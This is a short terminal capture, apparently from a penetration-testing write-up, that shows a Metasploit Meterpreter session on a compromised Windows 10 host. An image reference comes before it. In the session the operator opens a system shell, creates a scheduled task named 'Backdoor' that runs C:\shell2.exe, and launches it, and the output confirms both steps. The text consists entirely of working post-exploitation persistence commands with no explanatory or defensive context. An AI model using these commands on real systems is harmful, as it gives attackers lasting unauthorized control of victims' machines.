 meterpreter > shell
Process 3868 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19042.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>schtasks /create /f /tn Backdoor /SC ONCE /ST 00:00 /TR "C:\shell2.exe"
schtasks /create /f /tn Backdoor /SC ONCE /ST 00:00 /TR "C:\shell2.exe"
WARNING: Task may not run because /ST is earlier than current time.
SUCCESS: The scheduled task "Backdoor" has successfully been created.
C:\Windows\system32>schtasks /run /tn Backdoor
schtasks /run /tn Backdoor
SUCCESS: Attempted to run the scheduled task "Backdoor".
C:\Windows\system32>